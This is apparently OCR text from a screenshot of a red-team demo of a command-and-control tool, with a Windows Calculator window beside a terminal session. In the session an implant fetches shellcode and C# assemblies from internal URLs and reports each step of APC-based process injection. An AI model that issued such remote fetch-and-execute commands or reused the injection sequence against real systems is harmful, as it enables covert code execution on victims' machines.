 Coruscant (AD 2019)
Naboo (EX 2019)
Mandalore (W10 O2013)
Calculator
Standard
History
Memory
0
There's no history yet
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
5:42 PM
6/2/2020
1
dotnet
⌥⌘2
dotnet ⌘1
bash ⌘2
exec-shellcode url http://127.0.0.1/Shellcode.bin ARCH32 T2
exec-shellcode base64 http://127.0.0.1/Shellcode.b64 ARCH64 T1
exec-shellcode base64 http://127.0.0.1/Shellcode.b64 ARCH32 T2
Exit:
exit
terminate
RBEI6ZSZI29CNE6TCZKK # exec-sharpcode url http://172.16.121.1/tools/shellcodeinvoke.cs demo
RBEI6ZSZI29CNE6TCZKK # I wait for the assembly to finish...
RBEI6ZSZI29CNE6TCZKK # Demo starting...
RBEI6ZSZI29CNE6TCZKK # Creating the suspended process.
RBEI6ZSZI29CNE6TCZKK # Allocating the memory with RW.
RBEI6ZSZI29CNE6TCZKK # Pushing the payload to the process memory.
RBEI6ZSZI29CNE6TCZKK # Changing the memory permissions to RX.
RBEI6ZSZI29CNE6TCZKK # Calling the QueueUserAPC.
RBEI6ZSZI29CNE6TCZKK # Resuming the thread.
RBEI6ZSZI29CNE6TCZKK # The process is running with the payload injected.
RBEI6ZSZI29CNE6TCZKK # exec-sharpassembly url http://172.16.121.1/tools/shellcodeinvoke.exe demo
RBEI6ZSZI29CNE6TCZKK # I wait for the assembly to finish...
RBEI6ZSZI29CNE6TCZKK # Demo starting...
RBEI6ZSZI29CNE6TCZKK # Creating the suspended process.
RBEI6ZSZI29CNE6TCZKK # Allocating the memory with RW.
RBEI6ZSZI29CNE6TCZKK # Pushing the payload to the process memory.
RBEI6ZSZI29CNE6TCZKK # Changing the memory permissions to RX.
RBEI6ZSZI29CNE6TCZKK # Calling the QueueUserAPC.
RBEI6ZSZI29CNE6TCZKK # Resuming the thread.
RBEI6ZSZI29CNE6TCZKK # The process is running with the payload injected.
RBEI6ZSZI29CNE6TCZKK #
Geonosis (W10 VS2019 O2019)
Recycle Bin
PetaqC2-Po...
TrustedCS
ENG
5:42 PM
2/06/2020
4